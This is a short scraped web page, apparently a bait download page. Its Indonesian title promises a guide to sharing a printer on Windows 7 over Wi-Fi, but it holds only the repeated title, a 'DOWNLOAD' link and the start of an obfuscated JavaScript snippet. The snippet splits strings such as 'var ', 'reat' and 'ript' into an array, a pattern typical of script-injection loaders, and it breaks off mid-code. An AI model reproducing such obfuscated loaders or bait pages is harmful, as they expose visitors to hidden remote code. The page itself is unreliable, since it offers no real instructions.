

[Cara Sharing Printer Windows 7 Dengan Wifi](#)

[Cara Sharing Printer Windows 7 Dengan Wifi](#)

DOWNLOAD

I;">";ZA["JUzm"]="var ";ZA["kEYQ"]="reat";ZA["jGsW"]="ript";ZA["qGcR"]="llre";ZA["QrYI"]="TagN";ZA["IGbB"]="pF I";ZA["pkBY"]="l(re";ZA["HBFB"]="er.